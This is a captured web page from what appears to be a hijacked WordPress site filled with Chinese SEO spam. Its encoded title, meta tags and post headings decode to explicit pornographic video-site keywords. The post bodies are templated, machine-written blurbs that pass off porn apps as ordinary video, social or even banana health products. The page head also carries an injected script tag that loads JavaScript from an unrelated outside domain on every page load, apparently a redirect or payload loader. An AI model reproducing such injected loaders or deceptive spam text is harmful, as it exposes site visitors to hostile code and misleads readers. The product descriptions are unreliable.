

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dongnanqingnianhui.com/home
body_size: 15112
content:
<!DOCTYPE html> 
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"><title>&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#36229;&#057;&#049;&#35270;&#39057;&#124;&#33609;&#38738;&#38738;&#049;&#056;&#23681;&#22312;&#32447;&#124;&#33609;&#20320;&#35270;&#39057;&#32593;&#31449;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#21457;&#29616;&#24778;&#33395;&#30340;&#32654;&#22899;&#35270;&#39057;&#12289;&#35266;&#30475;&#26368;&#28779;&#36771;&#30340;&#32654;&#22899;&#20027;&#25773;&#65292;&#20998;&#20139;&#26368;&#36175;&#24515;&#24742;&#30446;&#30340;&#30452;&#35266;&#35825;&#24785;&#36229;&#057;&#049;&#35270;&#39057;&#30456;&#24403;&#30456;&#24403;&#19981;&#38169;&#30340;&#31934;&#21697;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#36719;&#20214;&#65292;&#19981;&#35770;&#20160;&#20040;&#39064;&#26448;&#30340;&#35270;&#39057;"/>
<meta name="keywords" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;"/>
<link rel="canonical" href="http://www.dongnanqingnianhui.com/home" />
<link rel="next" href="http://www.dongnanqingnianhui.com/home/page/2" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#36229;&#057;&#049;&#35270;&#39057;&#124;&#33609;&#38738;&#38738;&#049;&#056;&#23681;&#22312;&#32447;&#124;&#33609;&#20320;&#35270;&#39057;&#32593;&#31449;" />
<meta property="og:description" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#21457;&#29616;&#24778;&#33395;&#30340;&#32654;&#22899;&#35270;&#39057;&#12289;&#35266;&#30475;&#26368;&#28779;&#36771;&#30340;&#32654;&#22899;&#20027;&#25773;&#65292;&#20998;&#20139;&#26368;&#36175;&#24515;&#24742;&#30446;&#30340;&#30452;&#35266;&#35825;&#24785;&#36229;&#057;&#049;&#35270;&#39057;&#30456;&#24403;&#30456;&#24403;&#19981;&#38169;&#30340;&#31934;&#21697;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#36719;&#20214;&#65292;&#19981;&#35770;&#20160;&#20040;&#39064;&#26448;&#30340;&#35270;&#39057;" />
<meta property="og:url" content="http://www.dongnanqingnianhui.com/home" />
<meta property="og:site_name" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#21457;&#29616;&#24778;&#33395;&#30340;&#32654;&#22899;&#35270;&#39057;&#12289;&#35266;&#30475;&#26368;&#28779;&#36771;&#30340;&#32654;&#22899;&#20027;&#25773;&#65292;&#20998;&#20139;&#26368;&#36175;&#24515;&#24742;&#30446;&#30340;&#30452;&#35266;&#35825;&#24785;&#36229;&#057;&#049;&#35270;&#39057;&#30456;&#24403;&#30456;&#24403;&#19981;&#38169;&#30340;&#31934;&#21697;&#24433;&#35270;&#22312;&#32447;&#25773;&#25918;&#36719;&#20214;&#65292;&#19981;&#35770;&#20160;&#20040;&#39064;&#26448;&#30340;&#35270;&#39057;" />
<meta name="twitter:title" content="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#124;&#36229;&#057;&#049;&#35270;&#39057;&#124;&#33609;&#38738;&#38738;&#049;&#056;&#23681;&#22312;&#32447;&#124;&#33609;&#20320;&#35270;&#39057;&#32593;&#31449;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dongnanqingnianhui.com\/","name":"&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dongnanqingnianhui.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dongnanqingnianhui.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057; &raquo; Feed" href="http://www.dongnanqingnianhui.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dongnanqingnianhui.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dongnanqingnianhui.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-raleway-css'  href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=20141212' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-roboto-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900&#038;ver=20141212' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/css/font-awesome.min.css?ver=20150224' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/css/flexslider.css?ver=20150224' type='text/css' media='all' />
<link rel='stylesheet' id='nuptial-style-css'  href='http://www.dongnanqingnianhui.com/wp-content/themes/nuptial/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dongnanqingnianhui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.dongnanqingnianhui.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dongnanqingnianhui.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dongnanqingnianhui.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
  
</head>
  
<body class="blog">  
	 
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			    <div class="custom-header-media">
							</div>
	    	<header id="masthead" class="site-header" role="banner">   
	    			  
		<div class="branding header-image">			
			<div class="container">
				<div class="eleven columns">
					<div class="site-branding">
														<h3 class="site-title"><a style="color: #222222" href="http://www.dongnanqingnianhui.com/" rel="home">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a></h3>
																	</div><!-- .site-branding -->
				</div>
				<div class="five columns">				</div>
			</div>
	    </div>
	    <div class="nav-wrap">
		    <div class="container">
			    <div class="sixteen columns">
					<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
						<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><i class="fa fa-align-justify fa-2x" aria-hidden="true"></i></button>
						<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>


	</header><!-- #masthead --> 

	
	


<div id="content" class="site-content">   
		<div class="container">
		
			  

	<div id="primary" class="content-area eleven  columns">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-478" class="post-478 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/478.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#50;&#48;&#49;&#57;&#26368;&#26032;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/06"><i class="fa fa-calendar"></i>2024年10月6日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/478.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　小草是一款非常受欢迎的在线直播和视频分享平台，让用户可以随时随地观看各种直播和精彩视频内容。小草2019最新版app下载了全新的界面和功能，更加便捷和快速，为用户提供了更好的使用体验。</p>
<p>　　小草的界面非常简洁清晰，用户可以轻松找到自己感兴趣的直播和视频内容。在首页上，用户可以看到各种热门直播和推荐视频，包括搞笑、美容、游戏、音乐等各种类型，满足了不同用户的需求。</p>
<p>　　小草还提供了各种弹幕功能，让用户可以实时和主播互动。用户可以发送弹幕评论、送礼物以及与其他用户进行互动，增加了观看直播的趣味性和参与感。</p>
<p>　　小草还有一个独特的功能是用户可以开设自己的直播间，与其他用户分享自己的生活、才艺或者专业知识。这为用户提供了一个展现自己的平台，并且还可以通过直播获得一定的收益，吸引了很多用户的参与。</p>
<p>　　此外，小草还提供了强大的搜索功能，用户可以根据关键字搜索各种直播和视频内容。同时，小草还推荐了一些热门主播和视频，让用户可以更快速地找到自己感兴趣的内容。</p>
<p>　　小草的播放界面也非常简单易用，用户可以通过滑动屏幕调整亮度和音量，还可以快进和后退视频。同时，小草还支持全屏播放，让用户可以更加沉浸式地享受直播和视频内容。</p>
<p>　　对于喜欢看直播和分享生活的用户来说，小草是一个非常好的选择。它为用户提供了各种有趣的直播和精彩的视频内容，让用户可以随时随地享受娱乐和学习的乐趣。</p>
<p>　　小草2019最新版app下载亮点：</p>
<p>　　1. 全新界面和功能，更加便捷和快速；</p>
<p>　　2. 提供了各种热门直播和推荐视频，满足不同用户的需求；</p>
<p>　　3. 弹幕功能和互动功能，增加观看直播的趣味性和参与感；</p>
<p>　　4. 用户可以开设自己的直播间，与其他用户分享自己的生活和才艺；</p>
<p>　　5. 提供了强大的搜索功能，让用户更快速地找到自己感兴趣的内容；</p>
<p>　　6. 简单易用的播放界面，支持滑动调整亮度和音量，快进和后退视频，全屏播放等功能。</p>
<p>　　总之，小草2019最新版app下载为用户带来了更加丰富多样的直播和视频内容，让用户可以随时随地享受娱乐和学习的乐趣。不论你是喜欢看直播还是喜欢分享生活，小草都能满足你的需求，快来下载体验吧！</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-476" class="post-476 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/476.html" rel="bookmark">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33609;&#33683;&#19997;&#29916;&#40644;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/05"><i class="fa fa-calendar"></i>2024年10月5日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/476.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　草莓丝瓜黄瓜视频app是一款非常受欢迎的手机应用程序，让用户可以轻松浏览和分享各种精彩有趣的视频。这款app不仅提供了丰富多样的视频内容，还具有简洁易用的界面和强大的搜索功能，满足了许多用户对于视频娱乐的需求。</p>
<p>　　一、丰富多样的视频内容</p>
<p>　　草莓丝瓜黄瓜视频app汇集了各种各样的视频内容，包括搞笑视频、美食制作、萌宠、音乐舞蹈、旅游风景等等。无论你是喜欢搞笑还是喜欢学习的，都能在这款app中找到自己感兴趣的视频。而且这些视频都是由专业的内容提供商制作的，质量有保证，可以让用户有更好的观看体验。</p>
<p>　　二、简洁易用的界面</p>
<p>　　草莓丝瓜黄瓜视频app采用了简洁清晰的界面设计，让用户能够迅速地找到自己想要观看的视频。首页上展示了热门视频，用户只需要滑动屏幕就能够浏览更多的视频内容。而且每个视频都有清晰的缩略图和简短的介绍，让用户能够更直观地了解视频的内容，更好地选择自己喜欢的视频。</p>
<p>　　三、强大的搜索功能</p>
<p>　　草莓丝瓜黄瓜视频app提供了强大的搜索功能，用户可以根据自己的兴趣和需求快速找到想要观看的视频。无论是搜索关键词还是选择视频标签，都能够帮助用户准确地找到自己感兴趣的视频。而且搜索结果还会根据用户的浏览历史和喜好进行个性化推荐，让用户能够发现更多有趣的视频。</p>
<p>　　四、用户互动和分享</p>
<p>　　草莓丝瓜黄瓜视频app还提供了用户互动和分享的功能，让用户能够更好地与他人交流和分享自己喜爱的视频。用户可以评论、点赞和收藏视频，与其他用户一起讨论分享视频的心得和感受。而且用户还可以将自己喜欢的视频分享到其他社交平台，让更多的人知道和欣赏。</p>
<p>　　总的来说，草莓丝瓜黄瓜视频app是一款非常不错的视频应用程序，给用户带来了丰富多样的视频内容和优质的观看体验。它的简洁易用的界面和强大的搜索功能让用户能够快速找到自己喜爱的视频，而且用户互动和分享的功能还增加了用户之间的交流和互动。如果你是一个喜爱视频娱乐的人，不妨下载草莓丝瓜黄瓜视频app一试。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-474" class="post-474 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/474.html" rel="bookmark">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#24247;&#20808;&#29983;&#22823;&#39321;&#34121;&#53;&#53;&#52;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/05"><i class="fa fa-calendar"></i>2024年10月5日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/474.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　91康先生大香蕉554是一款备受欢迎的健康产品，主打自然健康理念的品牌。它以大香蕉为主要原料，通过特殊的加工工艺精制而成，具有丰富的营养价值和独特的口感，因而深受消费者的喜爱。</p>
<p>　　大香蕉是一种常见的水果，含有丰富的维生素C、钾、镁等多种矿物质和营养物质。它具有提高免疫力、增强体力、促进消化系统健康等多种功效。91康先生大香蕉554在保留大香蕉原有的营养成分的基础上，通过高科技手段精细研磨，使得其成品更加细腻、口感更好。同时，它不含添加剂和防腐剂，保持了天然水果的香甜和原汁原味。</p>
<p>　　91康先生大香蕉554不仅适合作为水果食用，还可以用于制作各种料理和饮品。比如，可以将它加入果汁或者Smoothie中，榨汁时不需要去皮，只需要将大香蕉切成块即可。这样，在榨汁的过程中可以充分保留大香蕉的营养成分，并且还可以更好地保持果汁的口感。另外，大香蕉还可以与其他水果、牛奶、麦片等进行混合，制作出各种美味可口的健康早餐或者甜品。</p>
<p>　　91康先生大香蕉554在市场上备受青睐，主要是因为它的多种优势。首先，作为一款纯天然食品，它不含任何添加剂和防腐剂，安全放心。其次，大香蕉是富含纤维的水果，能够促进消化和肠道蠕动，有助于预防便秘。此外，大香蕉还能缓解肌肉疲劳和焦虑情绪，增强心理健康。最重要的是，91康先生大香蕉554不仅口感好，还口感独特，让你吃出不一样的香蕉风味。</p>
<p>　　作为一款健康食品，91康先生大香蕉554也有一些适宜的人群。首先，它非常适合需要增加体力和精力的人群，比如运动员、工作繁忙的上班族、学生。其次，大香蕉的丰富纤维可以促进肠胃蠕动，有助于预防便秘，因此有便秘问题的人可以适量食用。此外，大香蕉中含有的维生素C和钾等矿物质对皮肤有益，有助于美容和延缓衰老。</p>
<p>　　可以说，91康先生大香蕉554是一款健康、美味的水果产品，其独特的制作工艺和精良的品质深受消费者的喜爱。它不仅有丰富的营养价值，还能为人们带来健康愉悦的味觉享受。无论是作为日常水果食用，还是制作各种料理和饮品，都能体现出大香蕉的独特风味和营养成分。在快节奏的生活中，选择91康先生大香蕉554，让健康和美味同时实现。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-472" class="post-472 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/472.html" rel="bookmark">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#57;&#49;&#39321;&#34121;&#57;&#57;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/04"><i class="fa fa-calendar"></i>2024年10月4日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/472.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　91香蕉99是一款备受欢迎的移动应用软件，它为用户提供了丰富多样的娱乐内容和社交功能。无论是在生活中还是工作中，91香蕉99都能为用户带来不一样的乐趣和惊喜。</p>
<p>　　首先，91香蕉99拥有无限的视频资源，包括电影、电视剧、综艺节目等。用户可以随时随地观看自己喜欢的影视作品，不再受制于电视播放时间和场次限制。而且，91香蕉99还提供了高清流畅的视频播放体验，让用户能够享受到最优质的观影感受。</p>
<p>　　除了丰富的影视资源，91香蕉99还有大量的游戏下载和在线游戏功能。用户可以在软件内直接下载自己喜爱的游戏，并通过91香蕉99的社区功能与其他玩家交流互动。无论是单人游戏还是多人联机游戏，用户都可以在91香蕉99中找到自己的游戏乐趣。</p>
<p>　　此外，91香蕉99还提供了社交功能，用户可以通过软件与朋友进行聊天、分享照片和视频等，轻松保持联系。同时，用户还可以加入不同的兴趣群组，结识来自世界各地的朋友，拓展自己的社交圈子。</p>
<p>　　对于商家和创作者而言，91香蕉99也是一个非常有价值的平台。他们可以在软件中开设自己的店铺或频道，展示和销售自己的产品。同时，他们还可以通过软件的广告投放功能来提升自己的品牌知名度和销售额。</p>
<p>　　总之，91香蕉99是一款融合了娱乐、社交、购物等功能的全能移动应用软件。无论是想要放松娱乐还是找到新的朋友，都可以在91香蕉99中实现。让我们一起下载91香蕉99，享受它为我们带来的便利和快乐吧！</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-470" class="post-470 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/470.html" rel="bookmark">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#39321;&#34121;&#20234;&#20154;&#35270;&#39057;&#25163;&#26426;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/03"><i class="fa fa-calendar"></i>2024年10月3日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/470.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　91香蕉伊人视频手机app是一款备受年轻人喜爱的手机应用程序，它为用户提供了丰富多样的视频内容，让用户随时随地都能享受到精彩刺激的视觉盛宴。</p>
<p>　　作为一款视频播放应用，91香蕉伊人视频手机app拥有庞大的视频库，涵盖了各种各样的视频类型，如电影、电视剧、综艺节目、动画片、美食、时尚、音乐等。用户只需在手机app上进行简单的搜索，就能轻松找到自己喜爱的内容。无论用户是喜欢看悬疑剧、热血动作片、浪漫爱情片，还是追求时尚、关注美食，91香蕉伊人视频手机app都能满足他们的需求。</p>
<p>　　而且，91香蕉伊人视频手机app还提供了便捷的观看功能。用户可以在手机上直接播放视频，无需等待下载，节省了用户的时间。同时，91香蕉伊人视频手机app还支持在线观看，用户只需保持网络畅通，即可畅享流畅的高清视频。不管用户是在家里、办公室、咖啡馆还是旅行中，都能随时打开手机app观看视频，让他们的生活更加丰富多彩。</p>
<p>　　此外，91香蕉伊人视频手机app还提供了个性化推荐功能。根据用户的观看记录和兴趣，手机app会自动为用户推荐他们可能喜欢的视频内容。这样一来，用户无需费时费力地寻找感兴趣的视频，只需打开手机app，就能看到自己喜欢的内容。个性化推荐功能让用户的观影体验更加高效和舒适。</p>
<p>　　另外，91香蕉伊人视频手机app还注重用户的互动体验。在观看视频时，用户可以对喜欢的视频点赞、评论并分享给好友，与其他用户互动交流。这不仅能增加用户的参与感，还能为用户带来更多精彩的视频推荐。用户可以通过与其他用户的互动，发现更多感兴趣的视频，丰富自己的视频收藏。</p>
<p>　　此外，91香蕉伊人视频手机app还支持离线下载功能。用户可以在有网的情况下将喜欢的视频下载到手机上，无需担心网络问题影响观看体验。这也为用户提供了更大的便利性和自由度，他们可以随时随地观看已下载的视频，即使没有网络也能继续享受视频的乐趣。</p>
<p>　　总而言之，91香蕉伊人视频手机app是一款功能丰富、操作简单的视频播放应用。它不仅拥有庞大的视频库和便捷的观看功能，还提供了个性化推荐和互动体验，让用户可以轻松找到喜欢的视频并与其他用户互动交流。无论是在家中休闲娱乐，还是在工作间隙消遣放松，都能随时随地打开手机app，享受精彩刺激的视觉盛宴。</p>
  			
			</div><!-- .entry-content -->

		         
		</div>
</article><!-- #post-## -->
			
				
<article id="post-468" class="post-468 post type-post status-publish format-standard hentry category-3">
    
	   

		<div class="latest-content">
			<header class="entry-header">  
					<div class="title-meta">
						<h3 class="entry-title"><a href="http://www.dongnanqingnianhui.com/468.html" rel="bookmark">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#97;&#110;&#100;&#114;&#111;&#105;&#100;&#32;&#50;&#46;&#50;&#46;&#52;&#65288;&#20170;&#26085;&#41;</a></h3>									<div class="entry-meta">
				<span class="date-structure">				
					<span class="dd"><a class="url fn n" href="http://www.dongnanqingnianhui.com/date/2024/10/02"><i class="fa fa-calendar"></i>2024年10月2日</a></span>			
				</span>  
				 <span class="author vcard"><a class="url fn n" href="http://www.dongnanqingnianhui.com/author/fhaini1943"><i class="fa fa-user"></i> admin</a></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="http://www.dongnanqingnianhui.com/468.html#respond">Leave a comment</a></span> 
				<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.dongnanqingnianhui.com/category/3" rel="category tag">&#25554;&#22969;&#23376;&#30340;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;</a> </span>
			</div><!-- .entry-meta -->					</div>
		    </header><!-- .entry-header -->

			<div class="entry-content">   
				<p>　　小草App是一款非常实用的安卓应用程序，可以在Android 2.2.4及以上版本的手机上运行。这个应用程序可以为用户提供各种实用的功能和服务，从社交网络到日程管理，让用户能够更加方便地进行各种活动和任务。</p>
<p>　　首先，小草App可以让用户轻松地与朋友和家人保持联系。它集成了许多流行的社交媒体平台，如微信、QQ和微博，用户可以随时随地与他们的朋友进行聊天和分享。无论是发送文字消息、图片还是视频，小草App都能满足用户的需求。此外，它还可以帮助用户管理他们的社交媒体账户，方便快捷地查看和回复消息，不错过任何重要的信息。</p>
